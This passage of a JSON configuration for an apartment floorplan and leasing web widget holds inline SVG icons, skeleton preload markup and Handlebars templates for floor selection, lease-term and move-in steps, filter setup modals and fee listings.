d=\"M10.2,17.7L10.2,17.7L10.2,17.7c-0.1,0.1-0.2,0.1-0.2,0.1c-0.1,0-0.2,0-0.2-0.1\n\tc-0.1-0.1-1.6-1.4-3.1-3.2c-1.5-1.9-2.9-4.1-2.9-6.2c0-1.6,0.6-3.2,1.8-4.4C6.8,2.8,8.4,2.2,10,2.2c1.6,0,3.2,0.6,4.4,1.8\n\tc1.2,1.2,1.8,2.7,1.8,4.4c0,2.1-1.4,4.3-2.8,6.2c-0.7,0.9-1.5,1.7-2.1,2.3c-0.3,0.3-0.5,0.5-0.7,0.7C10.5,17.5,10.4,17.6,10.2,17.7\n\tC10.3,17.7,10.3,17.7,10.2,17.7C10.3,17.7,10.2,17.7,10.2,17.7C10.2,17.7,10.2,17.7,10.2,17.7z M9.7,16.7l0.3,0.3l0.3-0.3\n\tc0.9-0.8,2.2-2.2,3.2-3.7c1-1.5,1.9-3.2,1.9-4.7c0-1.5-0.6-2.9-1.6-3.9c-1-1-2.4-1.6-3.9-1.6c-1.5,0-2.9,0.6-3.9,1.6\n\tS4.5,6.9,4.5,8.3c0,1.6,0.9,3.3,1.9,4.7C7.5,14.6,8.8,15.9,9.7,16.7z M11.8,7.1l-0.4,0.3L11.8,7.1c-0.2-0.4-0.6-0.6-1-0.8\n\tS10,6.1,9.6,6.2C9.2,6.3,8.8,6.5,8.5,6.8C8.2,7.1,8,7.5,7.9,7.9s0,0.9,0.1,1.3c0.2,0.4,0.4,0.7,0.8,1c0.4,0.2,0.8,0.4,1.2,0.4\n\tc0.6,0,1.1-0.2,1.5-0.6c0.4-0.4,0.6-1,0.6-1.5C12.2,7.9,12,7.5,11.8,7.1z M8.4,6c0.5-0.3,1-0.5,1.6-0.5c0.8,0,1.5,0.3,2,0.8\n\tc0.5,0.5,0.8,1.3,0.8,2c0,0.6-0.2,1.1-0.5,1.6c-0.3,0.5-0.8,0.8-1.3,1c-0.5,0.2-1.1,0.3-1.6,0.2C8.9,11,8.4,10.7,8,10.3\n\tC7.6,9.9,7.3,9.4,7.2,8.9C7.1,8.3,7.2,7.8,7.4,7.2C7.6,6.7,8,6.3,8.4,6z\"\/>\n<\/svg>\n","window":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 16 17\" style=\"enable-background:new 0 0 16 17;\" xml:space=\"preserve\">\n<path d=\"M13.4,13.9c0.3,0,0.6,0.3,0.6,0.6c0,0.3-0.3,0.6-0.6,0.6H2.6c-0.3,0-0.6-0.3-0.6-0.6c0-0.3,0.3-0.6,0.6-0.6H13.4z M11.6,1.9\n\tc0.7,0,1.2,0.5,1.2,1.2v10.2H3.2V3.1c0-0.7,0.5-1.2,1.2-1.2H11.6z M4.4,7.9v4.2h3V7.9H4.4z M8.6,7.9v4.2h3V7.9H8.6z M4.4,3.1v3.6h3\n\tV3.1H4.4z M8.6,3.1v3.6h3V3.1H8.6z\"\/>\n<\/svg>\n","x":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 14 14\" style=\"enable-background:new 0 0 14 14;\" xml:space=\"preserve\">\n<path d=\"M14,1.4L12.6,0L7,5.6L1.4,0L0,1.4L5.6,7L0,12.6L1.4,14L7,8.4l5.6,5.6l1.4-1.4L8.4,7L14,1.4z\"\/>\n<\/svg>\n"},"lightbox_floorplans":true,"pms_property_id":null,"property_id":null,"renderable_endpoint":"_fp-renderable","resource_preload_html":"<div class=\"jd-fp-resource-details jd-fp-resource-details--preload  jd-fp-resource-details--style-default\">\n\t\t<div class=\"jd-fp-resource-details__container jd-fp-resource-details__container--top\">\n\t\t\t<div class=\"jd-fp-resource-details__row\">\n\t\t\t\t<div class=\"jd-fp-resource-details__card\">\n\t\t\t\t\t<div class=\"jd-fp-resource-details__info\">\n\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-row\">\n\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-col\">\n\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-row\">\n\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-details\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-skeleton-data jd-fp-skeleton-data--width-100 jd-fp-skeleton-data--on-offset\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-col jd-fp-resource-details__info-col--end\">\n\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-row\">\n\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__info-details\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-skeleton-data jd-fp-skeleton-data--width-100 jd-fp-skeleton-data--on-offset\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-100\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-100\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__images\">\n\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__image-sets\">\n\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__image-set\">\n\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__image-set-images-container\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__image-set-images\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"jd-fp-resource-details__image-set-image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 420 420\" style=\"enable-background:new 0 0 420 420;\" xml:space=\"preserve\">\n<path d=\"M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z\"\/>\n<\/svg>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>","skip_step":true,"skip_step_date_format":false,"skip_step_restrict_days":"60","skip_step_exclusions":{"start_date_offset":false,"excluded_days_of_week":[],"excluded_dates":[]},"specials_icon":"flag","templates":{"map-embed-floors":"<div class=\"swiper-wrapper\">\n    {{#each floors}}\n        <a aria-label=\"Floor {{this.label}}\" href=\"#\" data-jd-fp-selector=\"map-embed-floor\" data-floor=\"{{this.id}}\"\n           class=\"jd-fp-map-embed__floors-item jd-fp-map-embed__floors-item--cloak swiper-slide\">\n            <div class=\"jd-fp-map-embed__floors-item-content\">\n                <span class=\"jd-fp-map-embed__floors-item-content-title\">Floor<\/span>\n                <div class=\"jd-fp-map-embed__floors-item-content-label\">\n                    <span>{{this.label}}<\/span>\n                <\/div>\n                <div class=\"jd-fp-map-embed__floors-item-content-avail-count\">\n                    {{#if this.non_residential}}\n                        <span>--<\/span>\n                    {{else}}\n                        <span data-jd-fp-selector=\"map-embed-floor-avail-count\">\n                            {{this.count}}\n                        <\/span>\n                        <span>avail<\/span>\n                    {{\/if}}\n                <\/div>\n            <\/div>\n        <\/a>\n    {{\/each}}\n<\/div>","ul":"<ul {{#if class}}class=\"{{class}}\"{{\/if}}>\n    {{#each items}}\n        <li{{#if ..\/itemClass}} class=\"{{..\/itemClass}}\"{{\/if}}>{{{.}}}<\/li>\n    {{\/each}}\n<\/ul>","sightmap-calculator-wrap":"<div class=\"jd-fp-sightmap-calculator-wrap\">\n\n    <div class=\"jd-fp-sightmap-calculator-wrap__header\">\n        <div class=\"jd-fp-sightmap-calculator-wrap__header-col\">\n            <a data-jd-fp-selector=\"close\" class=\"jd-fp-sightmap-calculator-wrap__unit\" href=\"javascript:void(0)\">{{{icon 'arrow-left'}}}\n                <span class=\"{{ configClass \"vertaligner\" \"vertaligner-primary\"}}\">\n                {{unit.title}}\n                <\/span>\n            <\/a>\n        <\/div>\n        <div class=\"jd-fp-sightmap-calculator-wrap__header-col jd-fp-sightmap-calculator-wrap__header-col--info\">\n            <div class=\"jd-fp-sightmap-calculator-wrap__info\">\n                <div class=\"{{ configClass \"vertaligner\" \"vertaligner-primary\"}}\">\n                    <span>{{unit.floorplan_title}}<\/span>\n                    {{{unit.info_text}}}\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n\n    <div class=\"jd-fp-sightmap-calculator-wrap__frame-container\">\n        <iframe class=\"jd-fp-sightmap-calculator-wrap__frame\" src=\"{{iframeSrc}}\"><\/iframe>\n    <\/div>\n<\/div>","leasing-handoff":"<div data-jd-fp-selector=\"leasing-handoff\" class=\"jd-fp-leasing-handoff\">\n    <div class=\"jd-fp-leasing-handoff__container\">\n        <div class=\"jd-fp-leasing-handoff__row jd-fp-leasing-handoff__row--panels\">\n            {{#if leaseTerms}}\n                <div class=\"jd-fp-leasing-handoff__panel jd-fp-leasing-handoff__panel--lease-terms\"\n                     data-jd-fp-selector=\"leasing-handoff-panel\" data-panel=\"lease-terms\">\n                    <p class=\"jd-fp-leasing-handoff__panel-heading\">Select a Lease Term<\/p>\n                    <div class=\"jd-fp-leasing-handoff__panel-content\">\n                        {{#each leaseTerms}}\n                            <div class=\"jd-fp-leasing-handoff__lease-term\">\n                                <label class=\"jd-fp-faux-checkbox\">\n                                    <input type=\"radio\" name=\"{{..\/input}}\" value=\"{{term}}\" data-term-data=\"{{json .}}\"\/>\n                                    <span>{{termOptionDisplay}}<\/span>\n                                <\/label>\n                            <\/div>\n                        {{\/each}}\n                    <\/div>\n                <\/div>\n            {{\/if}}\n\n            <div class=\"jd-fp-leasing-handoff__panel jd-fp-leasing-handoff__panel--calendar\"\n                 data-jd-fp-selector=\"leasing-handoff-panel\" data-panel=\"calendar\">\n                <p class=\"jd-fp-leasing-handoff__panel-heading\">Select a Move-In Date<\/p>\n                <div class=\"jd-fp-leasing-handoff__panel-content\">\n                    <div data-jd-fp-selector=\"leasing-handoff-calendar\"><\/div>\n                <\/div>\n            <\/div>\n\n            {{#if interstitialPanel}}\n                <div class=\"jd-fp-leasing-handoff__panel jd-fp-leasing-handoff__panel--calendar\" data-jd-fp-selector=\"leasing-handoff-panel\" data-panel=\"interstitial\">\n                    {{{interstitialPanel}}}\n                <\/div>\n            {{\/if}}\n        <\/div>\n        <div class=\"jd-fp-leasing-handoff__row\">\n            <div class=\"jd-fp-button-list jd-fp-button-list--space-between\">\n                <a data-jd-fp-selector=\"leasing-handoff-back-button\"\n                   class=\"{{ configClass \"button-small\" \"button\" \"jd-fp-button jd-fp-button--small\"}} jd-fp-button-normalizer jd-fp-button-normalizer--cancel\" href=\"\">Back<\/a>\n                <a data-jd-fp-selector=\"leasing-handoff-next-button\"\n                   class=\"{{ configClass \"button-small\" \"button\" \"jd-fp-button jd-fp-button--small\"}}\" href=\"\">Next<\/a>\n            <\/div>\n        <\/div>\n\n    <\/div>\n<\/div>","filter-setup.filter-install-modal-content":"{{#if jonah_detected_attachment_divergence}}\n\t<div class=\"alert alert-warning\">\n\t\t<i class=\"uil uil-exclamation-triangle\"><\/i>\n\t\t<strong>Divergence detected:<\/strong> Not all of the units attached to this filter were able to be mapped by our system.\n\t\t<br\/><br\/>\n\t\tTry merging units. Under Advanced Setting, toggle on \"Merge Sightmap API Units\".\n\t<\/div>\n{{\/if}}\n<p><strong>Filter Group Name: <\/strong>{{label}}<\/p>\n<p><strong>Filter Group Items:<\/strong><\/p>\n<ul class=\"list-group\">\n\t{{#each options}}\n\t\t{{#if this.jonah_is_installable}}\n\t\t\t<li class=\"list-group-item\">\n\t\t\t\t<div class=\"d-flex justify-content-between align-items-center\">\n\t\t\t\t\t<div>\n\t\t\t\t\t\t{{this.label}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{#if this.jonah_detected_attachment_divergence}}\n\t\t\t\t\t\t<div class=\"badge bg-warning\" style=\"--ct-badge-font-size: 1em;\">\n\t\t\t\t\t\t\t<i class=\"uil uil-exclamation-triangle\"><\/i>\n\t\t\t\t\t\t\tMappable units: <strong>{{this.jonah_mapped_unit_attachment_count}} \/ {{this.jonah_orig_unit_attachment_count}}<\/strong>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{{else}}\n\t\t\t\t\t\t<div class=\"badge bg-primary\" style=\"--ct-badge-font-size: 1em;\">\n\t\t\t\t\t\t\t<i class=\"uil uil-check-circle\"><\/i>\n\t\t\t\t\t\t\tMappable units: <strong>{{this.jonah_mapped_unit_attachment_count}} \/ {{this.jonah_orig_unit_attachment_count}}<\/strong>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{{\/if}}\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{{\/if}}\n\t{{\/each}}\n<\/ul>","filter-setup.filter-item":"<div data-js-hook=\"filter-item\" class=\"mb-1 input-group input-group-merge\">\n    <input type=\"hidden\" name=\"items[][id]\" value=\"{{id}}\"\/>\n    <input type=\"hidden\" name=\"items[][sort_order]\" value=\"{{sort_order}}\"\/>\n\n    <div class=\"input-group-text p-0\">\n        <span data-js-hook=\"drag-handle\" class=\"item-handle p-2\" style=\"cursor:grab;\"><span style=\"pointer-events: none;\" class=\"uil uil-bars\"><\/span><\/span>\n    <\/div>\n\n    <input class=\"form-control\" type=\"text\" name=\"items[][name]\" value=\"{{name}}\"\/>\n\n\t{{#if id}}\n\t<span data-bs-toggle=\"tooltip\" data-bs-placement=\"top\" data-bs-html=\"true\" data-bs-title=\"Floorplans attached: {{floorplans_attached}}<br\/>Units Attached:{{units_attached}}\" class=\"input-group-text\" style=\"--ct-input-group-addon-bg: #fff; cursor: pointer\">\n\t\t<span class=\"uil uil-info-circle\"><\/span>\n\t<\/span>\n\t{{\/if}}\n\n    <a href=\"\" data-delete-item class=\"input-group-text\">\n        <span class=\"uil uil-multiply\"><\/span>\n    <\/a>\n<\/div>","filter-setup.toast":"<div class=\"toast-container position-fixed bottom-0 end-0 p-3\">\n    <div id=\"liveToast\" class=\"toast\" role=\"alert\" aria-live=\"assertive\" aria-atomic=\"true\">\n        <div class=\"toast-header\">\n            <img src=\"...\" class=\"rounded me-2\" alt=\"...\">\n            <strong class=\"me-auto\">Bootstrap<\/strong>\n            <small>11 mins ago<\/small>\n            <button type=\"button\" class=\"btn-close\" data-bs-dismiss=\"toast\" aria-label=\"Close\"><\/button>\n        <\/div>\n        <div class=\"toast-body\">\n            Hello, world! This is a toast message.\n        <\/div>\n    <\/div>\n<\/div>","filter-setup.filter-resync-modal-content":"<!--{{#if jonah_detected_attachment_divergence}}-->\n<!--\t<div class=\"alert alert-warning\">-->\n<!--\t\t<i class=\"uil uil-exclamation-triangle\"><\/i>-->\n<!--\t\t<strong>Divergence detected:<\/strong> Not all of the units attached to this filter. were able to be mapped by our system.-->\n<!--\t\t<br\/><br\/>-->\n<!--\t\tTry merging units. Under Advanced Setting, toggle on \"Merge Sightmap API Units\".-->\n<!--\t<\/div>-->\n<!--{{\/if}}-->\n\n<div class=\"alert alert-info\">\n\t<strong>Note:<\/strong> Resyncing will add any missing Filter Options discovered from the Engrain API, as well as any missing unit associations.\n\t<br\/><br\/>\n\tIt will <strong>not<\/strong> remove existing unit associations. In order to remove unit associations, you should delete the filter entirely and perform a re-installation.\n<\/div>\n\n<p><strong>Resync plan:<\/strong><\/p>\n<ul class=\"list-group\">\n\t{{#each items}}\n\t\t<li class=\"list-group-item{{#ifEquals status 'add'}} list-group-item-success{{\/ifEquals}}\">\n\t\t\t<div class=\"d-flex justify-content-between align-items-center\">\n\t\t\t\t<div>\n\t\t\t\t\t<div>\n\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t<strong>{{name}}<\/strong>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{{#if originalName}}\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<small><em>Original name: <strong>{{originalName}}<\/strong><\/em><\/small>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{{\/if}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<hr\/>\n\t\t\t\t\t<div class=\"d-flex flex-column\">\n\t\t\t\t\t\t<p class=\"mb-0 d-flex gap-2\"><span class=\"flex-grow-1\">Units before resync:<\/span> <strong>{{units_attached_before}}<\/strong><\/p>\n\t\t\t\t\t\t<p class=\"mb-0 d-flex gap-2\"><span class=\"flex-grow-1\">Units after resync:<\/span> <strong>{{units_attached_after}}<\/strong><\/p>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t{{#ifEquals status 'add'}}\n\t\t\t\t\t<div class=\"badge bg-primary\">New<\/div>\n\t\t\t\t{{\/ifEquals}}\n\t\t\t<\/div>\n\t\t<\/li>\n\n\t{{\/each}}\n<\/ul>","filter-setup.filter-group":"<div data-js-hook=\"group\" class=\"col-sm-4 d-flex\">\n    <div class=\"card border-secondary border d-flex flex-grow-1\">\n\n        <div class=\"card-header bg-light group-handle\" style=\"cursor:grab;\">\n            <div class=\"card-title filter-group-display\">\n\t\t\t\t<div>\n\t\t\t\t\t<p data-group-title class=\"my-0\">{{name}}<\/p>\n\t\t\t\t\t{{#if engrain_link}}\n\t\t\t\t\t\t<small style=\"font-weight:400\" class=\"text-bg-light\"><em><i class=\"uil uil-link\"><\/i> Custom Engrain Filter<\/em><\/small>\n\t\t\t\t\t{{\/if}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\n            <div data-group-dropdown class=\"dropdown\">\n                <a href=\"#\" class=\"dropdown-toggle arrow-none card-drop show\" data-bs-toggle=\"dropdown\" aria-expanded=\"true\">\n                    <i class=\"mdi mdi-dots-vertical\"><\/i>\n                <\/a>\n                <div class=\"dropdown-menu dropdown-menu-end hide\" style=\"right: -5px;\" data-popper-placement=\"bottom-end\">\n\t\t\t\t\t<a href=\"javascript:void(0)\" class=\"dropdown-item d-flex gap-3\" data-group-action=\"change-type\">\n\t\t\t\t\t\t<span>Type: <span data-group-type-display>{{type_display}}<\/span><\/span>\n\t\t\t\t\t\t<i class=\"uil uil-edit\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t\t<hr class=\"dropdown-divider mt-1 mb-1\">\n\t\t\t\t\t{{#if engrain_link}}\n\t\t\t\t\t\t<a href=\"javascript:void(0);\" data-group-action=\"resync\" class=\"dropdown-item d-flex\" style=\"justify-content: space-between\">Resync<i class=\"uil uil-refresh\"><\/i> <\/a>\n\t\t\t\t\t{{\/if}}\n                    <a href=\"javascript:void(0);\" data-group-action=\"delete\" class=\"dropdown-item text-danger d-flex\" style=\"justify-content: space-between\">Delete<i class=\"uil uil-trash-alt\"><\/i> <\/a>\n                <\/div>\n            <\/div>\n        <\/div>\n\n        <div class=\"card-body\">\n            <form data-js-hook=\"filter-form\" class=\"fm__filter\">\n                <input type=\"hidden\" name=\"id\" value=\"{{id}}\"\/>\n                <input type=\"hidden\" name=\"sort_order\" value=\"{{sort_order}}\"\/>\n                <input type=\"hidden\" name=\"property_id\" value=\"\"\/>\n\t\t\t\t<input type=\"hidden\" name=\"unit_only\" value=\"{{unit_only}}\" \/>\n\n\t\t\t\t<div data-group-type-field style=\"display: none\">\n\t\t\t\t\t<label class=\"form-label\">\n\t\t\t\t\t\tFilter Type\n\t\t\t\t\t<\/label>\n\t\t\t\t\t<select name=\"type\" class=\"form-select\">\n\t\t\t\t\t\t{{#each typeOptions}}\n\t\t\t\t\t\t\t<option {{#ifEquals ..\/type @key}}selected{{\/ifEquals}} value=\"{{@key}}\">{{this}}<\/option>\n\t\t\t\t\t\t{{\/each}}\n\t\t\t\t\t<\/select>\n\t\t\t\t\t<p class=\"form-text\">This setting does not affect the behavior of this filter on the website, only which tabs it is visible within, and which resources can be mapped.<\/p>\n\t\t\t\t<\/div>\n\n                <div class=\"mb-3\">\n                    <label class=\"form-label\">Display Name:<\/label>\n                    <input class=\"form-control\" type=\"text\" name=\"name\" value=\"{{name}}\"\/>\n                <\/div>\n\n                <div data-filter-items-container class=\"mb-3\">\n                    <label for=\"simpleinput\" class=\"form-label\">Filter Items:<\/label>\n                    <div data-filter-items><\/div>\n                    <a class=\"btn btn-white btn-sm w-100\" data-new-item href=\"\">Add Item <i class=\"uil uil-plus\"><\/i><\/a>\n                <\/div>\n            <\/form>\n        <\/div>\n    <\/div>\n<\/div>","filter-setup.modal":"<div class=\"modal fade\" id=\"exampleModal\" tabindex=\"-1\" aria-labelledby=\"exampleModalLabel\" aria-hidden=\"true\">\n    <div class=\"modal-dialog modal-dialog-centered\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header py-2{{#if error}} bg-danger text-white{{\/if}}{{#if warning}} bg-warning text-white{{\/if}}\">\n                <h1 class=\"modal-title fs-5\" id=\"exampleModalLabel\">{{{title}}}<\/h1>\n                <button type=\"button\" class=\"btn-close\" data-bs-dismiss=\"modal\" aria-label=\"Close\"><\/button>\n            <\/div>\n            <div id=\"modal-body\" class=\"modal-body\">\n                {{{body}}}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button type=\"button\" class=\"btn btn-secondary\" data-bs-dismiss=\"modal\">Close<\/button>\n\t\t\t\t{{#if accept}}\n\t\t\t\t<button type=\"button\" class=\"btn {{#if acceptColor}} btn-{{acceptColor}}{{else}} btn-primary{{\/if}}\" id=\"modal-accept\">{{accept}}<\/button>\n\t\t\t\t{{\/if}}\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>","resource-itemized-price":"<div class=\"jd-fp-resource-details__control-fees\">\n    {{#if preload}}\n        {{#loop 3}}\n            <div class=\"jd-fp-resource-details__control-fees-row jd-fp-resource-details__control-fees-row--preload\">\n                <div class=\"jd-fp-resource-details__control-fees-text\">\n                    <div class=\"jd-fp-skeleton-data\">\n                        <div class=\"jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-90\"><\/div>\n                    <\/div>\n                <\/div>\n                <div class=\"jd-fp-resource-details__control-fees-text jd-fp-resource-details__control-fees-text--value jd-fp-resource-details__control-fees-text--bold\">\n                    <div class=\"jd-fp-skeleton-data jd-fp-skeleton-data--end\">\n                        <div class=\"jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50\"><\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n        {{\/loop}}\n    {{else}}\n        {{#if base}}\n        <div class=\"jd-fp-resource-details__control-fees-row jd-fp-resource-details__control-fees-row--title\">\n            <p class=\"jd-fp-resource-details__control-fees-text\">{{base.label}}<\/p>\n            <p class=\"jd-fp-resource-details__control-fees-text jd-fp-resource-details__control-fees-text--value\">{{base.value}}<\/p>\n        <\/div>\n        {{\/if}}\n\n        {{#if items.length}}\n            {{#each items}}\n                <div class=\"jd-fp-resource-details__control-fees-row{{#if this.display_size}} jd-fp-resource-details__control-fees-row--{{this.display_size}}{{\/if}}\">\n                    <p class=\"jd-fp-resource-details__control-fees-text\">\n                        {{this.label}}\n\n                        {{#if this.tooltip}}\n                            <a href=\"javascript:void(0)\" data-jd-fp-tooltip=\"{{{this.tooltip}}}\" data-allow-click=\"true\">{{{icon \"info\"}}}<\/a>\n                        {{\/if}}\n                    <\/p>\n                    <p class=\"jd-fp-resource-details__control-fees-text jd-fp-resource-details__control-fees-text--value jd-fp-resource-details__control-fees-text--bold\">\n                        {{this.value}}\n                    <\/p>\n                <\/div>\n            {{\/each}}\n        {{\/if}}\n    {{\/if}}\n<\/div>","modal-body-leasing-interstitial":"<div class=\"jd-fp-modal-leasing-interstitial\">\n    <div class=\"jd-fp-modal-leasing-interstitial__body\">\n\n\t\t{{#if icon}}\n\t\t\t<div class=\"jd-fp-modal-leasing-interstitial__icon\">\n\t\t\t\t{{{ icon icon }}}\n\t\t\t<\/div>\n\t\t{{\/if}}\n\n        <p class=\"jd-fp-modal-leasing-interstitial__title\">{{title}}<\/p>\n\n        <div class=\"jd-fp-modal-leasing-interstitial__content\">\n            {{{content}}}\n        <\/div>\n\n        <div data-jd-fp-selector=\"modal-leasing-interstitial-buttons\" class=\"jd-fp-button-list jd-fp-button-list--space-between\">\n            <a data-jd-fp-selector=\"modal-leasing-interstitial-cancel\" class=\"{{ configClass \"button\" \"jd-fp-button jd-fp-button--small\"}} jd-fp-button-normalizer jd-fp-button-normalizer--cancel\" href=\"javascript:void();\">Cancel<\/a>\n            <a data-jd-fp-selector=\"modal-leasing-interstitial-handoff\" class=\"{{ configClass \"button\" \"jd-fp-button jd-fp-button--small\"}} jd-fp-button-normalizer jd-fp-button-normalizer--flex\" href=\"#\" target=\"_blank\">{{accept_button_text}}<\/a>\n        <\/div>\n    <\/div>\n<\/div>","no-results":"<p class=\"jd-fp__no-results\">\n    No {{resourceLabel}}s found. Please\n    {{#if filtersEngaged}}\n        {{{filter-clear-link \"clear the filters\"}}}\n    {{\/if}}\n    {{#ifEquals resource 'unit'}}{{#if filtersEngaged}} or {{\/if}}select a different floor{{\/ifEquals}}.\n<\/p>","modal-cards":"<div class=\"jd-fp-modal__cards\">\n    {{#each cards}}\n        <div class=\"jd-fp-modal__card\">\n            {{#if name}}\n                <p class=\"jd-fp-modal__card-title\">{{name}}<\/p>\n            {{\/if}}\n            {{#if description}}\n                <p class=\"jd-fp-modal__card-description\">{{description}}<\/p>\n            {{\/if}}\n        <\/div>\n    {{\/each}}\n<\/div>","modal":"<div data-jd-fp-selector=\"modal\"\n     class=\"jd-fp-modal jd-fp-modal--size-{{size}} jd-fp-modal--layout-{{layout}}{{#if mod}} jd-fp-modal--mod-{{mod}}{{\/if}}\">\n    <div data-jd-fp-selector=\"modal-container\" class=\"jd-fp-modal__container\">\n        <div data-jd-fp-selector=\"modal-body\" class=\"jd-fp-modal__body\">\n            <a data-jd-fp-selector=\"modal-close\" href=\"\" class=\"jd-fp-modal__close\">\n                {{{ icon 'x' }}}\n            <\/a>\n            {{#if header}}\n                <div class=\"jd-fp-modal__header\">\n                    <div data-jd-fp-selector=\"modal-header-main\"\n                         class=\"jd-fp-modal__header-content jd-fp-modal__header-content--main\">\n                        {{#if headerIcon}}\n                            <span class=\"jd-fp-modal__header-icon\">{{{headerIcon}}}<\/span>\n                        {{\/if}}\n                        <span class=\"jd-fp-modal__header-text\">\n                            {{{header}}}\n                        <\/span>\n                    <\/div>\n                    {{#if subheader}}\n                        <div data-jd-fp-selector=\"modal-header-sub\"\n                             class=\"jd-fp-modal__header-content jd-fp-modal__header-content--sub\">\n                                <span class=\"jd-fp-modal__header-text\">\n                                    {{{subheader}}}\n                                <\/span>\n                        <\/div>\n                    {{\/if}}\n                <\/div>\n            {{\/if}}\n            <div data-jd-fp-selector=\"modal-body-content\" class=\"jd-fp-modal__content\">{{{body}}}<\/div>\n        <\/div>\n    <\/div>\n<\/div>","filter-tag":"<a class=\"jd-fp-filter-tags__tag{{#if divergence}} divergence{{\/if}}\" href=\"\">\n    <span class=\"jd-fp-filter-tags__tag-text\">{{value}}<\/span>\n    <span class=\"jd-fp-filter-tags__tag-x\">{{{icon \"x\"}}}<\/span>\n<\/a>","filter-tag-container":"<div data-jd-fp-selector=\"filter-tags\" class=\"jd-fp-filter-tags\">\n    <div data-jd-fp-selector=\"filter-tags-list\" class=\"jd-fp-filter-tags__container\"><\/div>\n<\/div>"},"tour_scheduler_enabled":false,"default_subview":"embed","move_in_date_strict_threshold":false,"move_in_date_range_padding":"0","scopes":[],"terms":{"apartment":"#","bedroom":"bed","bathroom":"bath","floorplan":"Floorplan","price":"","base_price":"Base 